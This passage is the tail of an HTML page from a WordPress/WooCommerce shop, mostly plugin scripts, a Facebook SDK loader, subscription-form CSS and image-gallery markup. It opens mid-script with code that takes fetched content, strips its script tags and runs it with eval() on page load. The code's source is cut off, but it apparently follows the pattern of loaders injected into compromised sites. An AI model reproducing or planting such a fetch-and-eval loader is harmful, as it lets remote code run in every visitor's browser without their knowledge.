                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
                        <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  color: #000000 !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  color:#000000 !important; font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   color:#000000 !important; font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              color:#000000 !important; font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;  color: #000000 !important;  font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://mikroulis.de/wp-admin/admin-ajax.php";
</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<script type='text/javascript' src='https://mikroulis.de/wp-content/themes/dt-the7/js-lite/main.min.js?ver=9.6.0' id='dt-main-js'></script>
<script type='text/javascript' src='https://mikroulis.de/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://mikroulis.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=5.6.16' id='SFSIjqueryModernizr-js'></script>
<script type='text/javascript' src='https://mikroulis.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=5.6.16' id='SFSIjqueryShuffle-js'></script>
<script type='text/javascript' src='https://mikroulis.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=5.6.16' id='SFSIjqueryrandom-shuffle-js'></script>
<script type='text/javascript' id='SFSICustomJs-js-extra'>
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"6225e37795","ajax_url":"https:\/\/mikroulis.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/mikroulis.de\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mikroulis.de/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.6' id='SFSICustomJs-js'></script>
<script type='text/javascript' src='https://mikroulis.de/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' src='https://mikroulis.de/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mikroulis.de/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.0.3' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2ef43da7ef6035f305796384e2be2c59","fragment_name":"wc_fragments_2ef43da7ef6035f305796384e2be2c59","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mikroulis.de/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.0.3' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='newsletter-js-extra'>
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/mikroulis.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mikroulis.de/wp-content/plugins/newsletter/main.js?ver=8.9.4' id='newsletter-js'></script>
<script type='text/javascript' src='https://mikroulis.de/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>
